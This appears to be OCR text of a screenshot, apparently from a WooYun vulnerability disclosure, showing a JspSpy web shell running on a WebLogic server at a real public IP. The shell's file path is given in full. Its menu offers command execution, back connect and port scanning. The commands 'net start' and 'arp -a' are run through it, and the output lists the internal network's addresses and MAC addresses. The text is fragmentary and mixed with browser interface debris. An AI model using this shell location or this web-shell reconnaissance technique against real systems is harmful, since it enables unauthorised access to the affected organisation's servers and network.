 xzzf的设置 - xzzf - WLS
JspSpy Codz By - Ninty
124.207.179.237/is2/JspSpyJDK5.jsp
应用 WooYun.org 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限...
124.207.179.237 (10.10.19.53) JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/Oracle/Middleware/user_projects/domains/XZZF/servers/AdminServer/tmp/_WL_user/is2/y4 Execute
Execute Shell »
Parameter
cmd.exe /c arp -a Execute
接口: 10.10.19.53 --- 0xd
Internet 地址 物理地址 类型
10.10.19.15 00-50-56-82-57-78 动态
10.10.19.20 00-90-0b-34-24-19 动态
10.10.19.22 00-90-0b-34-24-19 动态
10.10.19.27 00-90-0b-34-24-19 动态
10.10.19.29 00-90-0b-34-24-19 动态
10.10.19.54 00-50-56-82-6a-97 动态
10.10.19.60 00-90-0b-34-24-19 动态
10.10.19.70 00-50-56-82-14-3c 动态
10.10.19.71 00-50-56-82-2c-4a 动态
10.10.19.87 00-50-56-82-13-eb 动态
10.10.19.88 00-50-56-82-20-b1 动态
10.10.19.89 00-90-0b-34-24-19 动态
10.10.19.111 18-a9-05-29-1b-0c 动态
10.10.19.112 18-a9-05-29-8f-18 动态
10.10.19.200 00-23-89-4d-28-68 动态
10.10.19.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
丁业宏_GC4209840....jpg 201507071100117....jpg 20150701093037....png 显示所有下载内容...
www.wooyun.org